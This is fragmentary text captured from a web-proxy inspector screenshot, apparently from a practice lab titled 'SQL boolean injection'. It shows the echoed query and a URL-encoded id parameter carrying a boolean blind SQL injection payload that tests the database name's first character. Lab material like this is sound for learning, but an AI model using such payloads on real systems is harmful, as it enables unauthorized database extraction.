 Response
Inspector
Pretty Raw Hex Render
\n
Back
SQL 布尔注入
ID 输个1试试? Search
select * from news where id=1 and ord(database())=115#
query_success
Query parameter
Name
id
Value
1%20and%20ord(database())%3d11
5%23
Decoded from: URL encoding
1 and ord(database())=115#
Cancel Apply changes
1,476 bytes | 180 millis